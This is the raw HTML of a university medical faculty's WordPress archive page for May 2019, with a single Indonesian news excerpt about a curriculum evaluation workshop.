<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CInter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://med.unismuh.ac.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://med.unismuh.ac.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://med.unismuh.ac.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://med.unismuh.ac.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://med.unismuh.ac.id/wp-content/plugins/link-library/colorbox/jquery.colorbox-min.js?ver=1.3.9" id="colorbox-js"></script>
<script type="text/javascript" id="thumbs_rating_scripts-js-extra">
/* <![CDATA[ */
var thumbs_rating_ajax = {"ajax_url":"https:\/\/med.unismuh.ac.id\/wp-admin\/admin-ajax.php","nonce":"0de7261afd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://med.unismuh.ac.id/wp-content/plugins/link-library/upvote-downvote/js/general.js?ver=4.0.1" id="thumbs_rating_scripts-js"></script>
<script type="text/javascript" id="PageBuilderSandwich-js-extra">
/* <![CDATA[ */
var pbsFrontendParams = {"theme_name":"kyma","map_api_key":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://med.unismuh.ac.id/wp-content/plugins/page-builder-sandwich/page_builder_sandwich/js/min/frontend-min.js?ver=4.5.5" id="PageBuilderSandwich-js"></script>
<script type="text/javascript" src="https://med.unismuh.ac.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://med.unismuh.ac.id/wp-content/plugins/ultimate-carousel-for-elementor/classes/../js/slick.js?ver=6.6" id="slick-js-js"></script>
<script type="text/javascript" src="https://med.unismuh.ac.id/wp-content/plugins/ultimate-carousel-for-elementor/classes/../js/custom-tm.js?ver=6.6" id="custom-tm-js-js"></script>
<script type="text/javascript" id="evo-inlinescripts-header-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://med.unismuh.ac.id/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://med.unismuh.ac.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6" />
<style id='LinkLibraryStyle' type='text/css'>
</style>
<script type="text/javascript">
                var ajaxurl = "https://med.unismuh.ac.id/wp-admin/admin-ajax.php";
                var qc_sld_get_ajax_nonce = "cc9c9ea27d";
             </script><!-- Analytics by WP Statistics v14.9.2 - https://wp-statistics.com/ -->
<meta name="generator" content="Elementor 3.23.1; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">


<!-- EventON Version -->
<meta name="generator" content="EventON 4.6.7" />

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css" id="header-style">
			.site-title a,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://med.unismuh.ac.id/wp-content/uploads/2020/03/LOGO-UNISMUH-150x150.png" sizes="32x32" />
<link rel="icon" href="https://med.unismuh.ac.id/wp-content/uploads/2020/03/LOGO-UNISMUH-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://med.unismuh.ac.id/wp-content/uploads/2020/03/LOGO-UNISMUH-300x300.png" />
<meta name="msapplication-TileImage" content="https://med.unismuh.ac.id/wp-content/uploads/2020/03/LOGO-UNISMUH-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			body {
  font-family: 'Inter', 'Poppins', sans-serif;
}

h1, h2, h3 {
  letter-spacing: -0.5px;
}
		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>
<body data-rsssl=1 class="archive date custom-background wp-custom-logo wp-embed-responsive modula-best-grid-gallery mega-menu-primary elementor-default elementor-kit-891">

		<div data-elementor-type="header" data-elementor-id="5408" class="elementor elementor-5408 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3a3ab7c elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="3a3ab7c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e38367" data-id="2e38367" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5929780 elementor-widget elementor-widget-image" data-id="5929780" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img src="https://med.unismuh.ac.id/wp-content/uploads/elementor/thumbs/logo8-rhrsz9exry2gwg98238a8qineddskg7f4mn7qtx1kw.png" title="logo8" alt="logo8" loading="lazy" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a6f9386" data-id="a6f9386" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cdc842c elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="cdc842c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-cdc842c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-740"><a href="#" class="elementor-item elementor-item-anchor">PROFILE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1611"><a href="https://med.unismuh.ac.id/sambutan-dekan/" class="elementor-sub-item">Dean&#8217;s Speech</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-570"><a href="https://med.unismuh.ac.id/visi-dan-misi/" class="elementor-sub-item">Vision and Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9912"><a href="https://med.unismuh.ac.id/profil-dekanat/" class="elementor-sub-item">Board of Deans</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5795"><a href="https://med.unismuh.ac.id/staff/" class="elementor-sub-item">Administrative Staff</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7762"><a href="https://med.unismuh.ac.id/kerjasama2/" class="elementor-sub-item">Partnership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7788"><a href="https://med.unismuh.ac.id/graduateprofile/" class="elementor-sub-item">Graduate Profile</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-724"><a href="#" class="elementor-sub-item elementor-item-anchor">ALUMNI</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-723"><a href="https://tracerstudy.unismuh.ac.id/kuesioner/" class="elementor-sub-item">Tracer Study</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a href="https://med.unismuh.ac.id/peta-sebaran-alumni/" class="elementor-sub-item">Alumni Distribution Map</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2564"><a href="#" class="elementor-item elementor-item-anchor">STUDY PROGRAMS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2718"><a href="https://med.unismuh.ac.id/bachelor-of-medicine/" class="elementor-sub-item">BACHELOR OF MEDICINE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2719"><a href="https://med.unismuh.ac.id/medical-doctor/" class="elementor-sub-item">MEDICAL DOCTOR</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2720"><a href="https://med.unismuh.ac.id/pharmacy/" class="elementor-sub-item">PHARMACHY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2721"><a href="https://med.unismuh.ac.id/nursing-2/" class="elementor-sub-item">NURSING</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2722"><a href="https://med.unismuh.ac.id/midwifery/" class="elementor-sub-item">MIDWIFERY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11908"><a href="https://med.unismuh.ac.id/ppds-emergensi/" class="elementor-sub-item">EMERGENCY MEDICINE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1942"><a href="https://med.unismuh.ac.id/fasilitas/" class="elementor-item">FACILITIES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8258"><a href="https://med.unismuh.ac.id/fasilitas/" class="elementor-sub-item">FACILITIES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10118"><a href="https://med.unismuh.ac.id/bk/" class="elementor-sub-item">COUNSELING UNIT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5302"><a href="#" class="elementor-item elementor-item-anchor">UNITS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11542"><a href="https://med.unismuh.ac.id/cooperation-unit/" class="elementor-sub-item">COLLABORATION UNIT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1528"><a href="https://med.unismuh.ac.id/gkm/" class="elementor-sub-item">QUALITY ASSURANCE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1358"><a href="https://med.unismuh.ac.id/meu/" class="elementor-sub-item">MEDICAL EDUCATION UNIT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4554"><a href="https://med.unismuh.ac.id/komisi-etik/" class="elementor-sub-item">ETHICS COMMISSION</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5709"><a href="https://med.unismuh.ac.id/rcs/" class="elementor-sub-item">RESEARCH AND COMMUNITY SERVICE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5710"><a href="https://med.unismuh.ac.id/bk/" class="elementor-sub-item">COUNSELING UNIT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="https://med.unismuh.ac.id/admission/" class="elementor-item">ADMISSION</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6265"><a href="https://med.unismuh.ac.id/feedback/" class="elementor-item">FEEDBACK</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9690"><a href="#" class="elementor-item elementor-item-anchor">QUICK ACCESSS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6471"><a href="https://unismuhapidev.wasdlabs.com/uploads/ef1ac6c2-ee29-4cd8-b27d-9d6695c1c2b7.pdf" class="elementor-sub-item">University Student Guide</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4509"><a href="https://spmi.fkikunismuh.org/" class="elementor-sub-item">Academic Information System</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6461"><a href="https://unismuh.ac.id/peraturan-akademik/" class="elementor-sub-item">Academic Regulation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1315"><a href="https://med.unismuh.ac.id/organisasi/" class="elementor-sub-item">Students Organization</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2045"><a href="https://elearning.fkikunismuh.org/" class="elementor-sub-item">e-Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-571"><a href="https://journal.unismuh.ac.id/index.php/aimj" class="elementor-sub-item">Al Iqra Medical Journal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1833"><a href="https://med.unismuh.ac.id/digilib-intro/" class="elementor-sub-item">Digital Library</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://library.med.unismuh.ac.id/" class="elementor-sub-item">Library</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://link.gale.com/apps/menu?u=unismuh" class="elementor-sub-item">GALE Product</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-cdc842c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-740"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">PROFILE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1611"><a href="https://med.unismuh.ac.id/sambutan-dekan/" class="elementor-sub-item" tabindex="-1">Dean&#8217;s Speech</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-570"><a href="https://med.unismuh.ac.id/visi-dan-misi/" class="elementor-sub-item" tabindex="-1">Vision and Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9912"><a href="https://med.unismuh.ac.id/profil-dekanat/" class="elementor-sub-item" tabindex="-1">Board of Deans</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5795"><a href="https://med.unismuh.ac.id/staff/" class="elementor-sub-item" tabindex="-1">Administrative Staff</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7762"><a href="https://med.unismuh.ac.id/kerjasama2/" class="elementor-sub-item" tabindex="-1">Partnership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7788"><a href="https://med.unismuh.ac.id/graduateprofile/" class="elementor-sub-item" tabindex="-1">Graduate Profile</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-724"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">ALUMNI</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-723"><a href="https://tracerstudy.unismuh.ac.id/kuesioner/" class="elementor-sub-item" tabindex="-1">Tracer Study</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a href="https://med.unismuh.ac.id/peta-sebaran-alumni/" class="elementor-sub-item" tabindex="-1">Alumni Distribution Map</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2564"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">STUDY PROGRAMS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2718"><a href="https://med.unismuh.ac.id/bachelor-of-medicine/" class="elementor-sub-item" tabindex="-1">BACHELOR OF MEDICINE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2719"><a href="https://med.unismuh.ac.id/medical-doctor/" class="elementor-sub-item" tabindex="-1">MEDICAL DOCTOR</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2720"><a href="https://med.unismuh.ac.id/pharmacy/" class="elementor-sub-item" tabindex="-1">PHARMACHY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2721"><a href="https://med.unismuh.ac.id/nursing-2/" class="elementor-sub-item" tabindex="-1">NURSING</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2722"><a href="https://med.unismuh.ac.id/midwifery/" class="elementor-sub-item" tabindex="-1">MIDWIFERY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11908"><a href="https://med.unismuh.ac.id/ppds-emergensi/" class="elementor-sub-item" tabindex="-1">EMERGENCY MEDICINE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1942"><a href="https://med.unismuh.ac.id/fasilitas/" class="elementor-item" tabindex="-1">FACILITIES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8258"><a href="https://med.unismuh.ac.id/fasilitas/" class="elementor-sub-item" tabindex="-1">FACILITIES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10118"><a href="https://med.unismuh.ac.id/bk/" class="elementor-sub-item" tabindex="-1">COUNSELING UNIT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5302"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">UNITS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11542"><a href="https://med.unismuh.ac.id/cooperation-unit/" class="elementor-sub-item" tabindex="-1">COLLABORATION UNIT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1528"><a href="https://med.unismuh.ac.id/gkm/" class="elementor-sub-item" tabindex="-1">QUALITY ASSURANCE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1358"><a href="https://med.unismuh.ac.id/meu/" class="elementor-sub-item" tabindex="-1">MEDICAL EDUCATION UNIT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4554"><a href="https://med.unismuh.ac.id/komisi-etik/" class="elementor-sub-item" tabindex="-1">ETHICS COMMISSION</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5709"><a href="https://med.unismuh.ac.id/rcs/" class="elementor-sub-item" tabindex="-1">RESEARCH AND COMMUNITY SERVICE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5710"><a href="https://med.unismuh.ac.id/bk/" class="elementor-sub-item" tabindex="-1">COUNSELING UNIT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="https://med.unismuh.ac.id/admission/" class="elementor-item" tabindex="-1">ADMISSION</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6265"><a href="https://med.unismuh.ac.id/feedback/" class="elementor-item" tabindex="-1">FEEDBACK</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9690"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">QUICK ACCESSS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6471"><a href="https://unismuhapidev.wasdlabs.com/uploads/ef1ac6c2-ee29-4cd8-b27d-9d6695c1c2b7.pdf" class="elementor-sub-item" tabindex="-1">University Student Guide</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4509"><a href="https://spmi.fkikunismuh.org/" class="elementor-sub-item" tabindex="-1">Academic Information System</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6461"><a href="https://unismuh.ac.id/peraturan-akademik/" class="elementor-sub-item" tabindex="-1">Academic Regulation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1315"><a href="https://med.unismuh.ac.id/organisasi/" class="elementor-sub-item" tabindex="-1">Students Organization</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2045"><a href="https://elearning.fkikunismuh.org/" class="elementor-sub-item" tabindex="-1">e-Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-571"><a href="https://journal.unismuh.ac.id/index.php/aimj" class="elementor-sub-item" tabindex="-1">Al Iqra Medical Journal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1833"><a href="https://med.unismuh.ac.id/digilib-intro/" class="elementor-sub-item" tabindex="-1">Digital Library</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://library.med.unismuh.ac.id/" class="elementor-sub-item" tabindex="-1">Library</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://link.gale.com/apps/menu?u=unismuh" class="elementor-sub-item" tabindex="-1">GALE Product</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9d0c235 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d0c235" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f17436" data-id="7f17436" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		<section class="content_section page_title">
	<div class="content clearfix">
				<h1 class="">
			Month: <span>May 2019</span>		</h1><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://med.unismuh.ac.id/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp;&nbsp;›&nbsp;&nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://med.unismuh.ac.id/2019/" itemprop="item"><span itemprop="name">2019</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator">&nbsp;&nbsp;›&nbsp;&nbsp;</span><span class="breadcrumbs__current">May</span></div><!-- .breadcrumbs -->	</div>
</section>
    <!-- Our Blog Grids -->
    <section class="content_section">
        <div class="content row_spacer">
            <div class="main_title centered upper">
                <h2><span class="line"><i class="fa fa-archive"></i></span>Month: <span>May 2019</span>                </h2>
            </div>
                        <!-- All Content -->
            <div class="content_spacer clearfix">                    <div class="hm_blog_list clearfix"><div class="blog_grid_block clearfix post-1763 post type-post status-publish format-standard hentry category-news">
    <div class="feature_inner">
        <div class="feature_inner_corners">
                    </div>
    </div>
    <div class="blog_grid_con ">
        <h6 class="title"><a href="https://med.unismuh.ac.id/hadirkan-dosen-psikologi-ugm-fkik-unismuh-makassar-evaluasi-kurikulum/" title="Hadirkan Dosen Psikologi UGM, FKIK Unismuh Makassar Evaluasi Kurikulum">Hadirkan Dosen Psikologi UGM, FKIK Unismuh Makassar Evaluasi Kurikulum</a></h6>
		<span class="meta">            <span class="meta_part">
				<a href="#">
                    <i class="far fa-clock"></i>
                    <span>May 13, 2019</span>
                </a>
			</span>                <span class="meta_part">
                <i class="far fa-folder-open"></i>
					<span><a href="https://med.unismuh.ac.id/category/news/" rel="category tag">news</a></span>
                </span>            <span class="meta_part">
					<a href="https://med.unismuh.ac.id/author/AdminPertama/">
                        <i class="far fa-user"></i>
                        <span>AdminAr20</span>
                    </a>
			</span>
		</span>
        <p>Makassar- Fakultas Kedokteran Universitas Muhammadiyah (FK Unismuh) Makassar menggelar workshop evaluasi kurikulum. Evaluasi kurikulum merupakan kewajiban setiap perguruan tinggi di Indonesia sebagaimana diwajibkan dalam Standar Nasional Perguruan Tinggi untuk melakukan evaluasi kurikulum setiap lima tahun. “Sebagai salah satu fakultas kedokteran swasta terbaik di indonesia timur , FKIK Unismuh Makassar terus berupaya untuk berbenah diri untuk</p>
<a class="btn_a" href="https://med.unismuh.ac.id/hadirkan-dosen-psikologi-ugm-fkik-unismuh-makassar-evaluasi-kurikulum/"><span><i class="in_left fa fa-angle-right"></i><span>Details</span><i class="in_right fa fa-angle-right"></i></span></a>    </div>
</div>                    </div>
                    <!-- End blog List -->
                    <!-- Pagination -->
                    <div id="pagination" class="pagination">
                                            </div>
                    <!-- End Pagination -->
                                    <!-- End sidebar -->
            </div>
            <!-- All Content -->
        </div>
    </section>
    <!-- End Our Blog Grids -->

		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<div class='evo_elms'><em class='evo_tooltip_box'></em></div>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<div class='evo_lb_closer'>
										<span class='evolbclose '>X</span>
									</div>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://med.unismuh.ac.id/wp-content/plugins/counter-number-showcase/assets/js/bootstrap.js?ver=6.6" id="wpsm_count_bootstrap-js-front-js"></script>
<script type="text/javascript" src="https://med.unismuh.ac.id/wp-content/plugins/counter-number-showcase/assets/js/counter_nscript.js?ver=6.6" id="wpsm-new_count_script3-js"></script>
<script type="text/javascript" src="https://med.unismuh.ac.id/wp-content/plugins/counter-number-showcase/assets/js/waypoints.min.js?ver=6.6" id="wpsm-new_count_waypoints-js"></script>
<script type="text/javascript" src="https://med.unismuh.ac.id/wp-content/plugins/counter-number-showcase/assets/js/jquery.counterup.min.js?ver=6.6" id="wpsm-new_count_script2-js"></script>
<script type="text/javascript" src="https://med.unismuh.ac.id/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.2.1" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://med.unismuh.ac.id/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://med.unismuh.ac.id/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.2.1" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//med.unismuh.ac.id/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.6.7" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//med.unismuh.ac.id/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.6.7" id="evcal_functions-js"></script>
<script type="text/javascript" src="//med.unismuh.ac.id/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://med.unismuh.ac.id/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.6.7" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.6.7" id="evo_jitsi-js"></script>
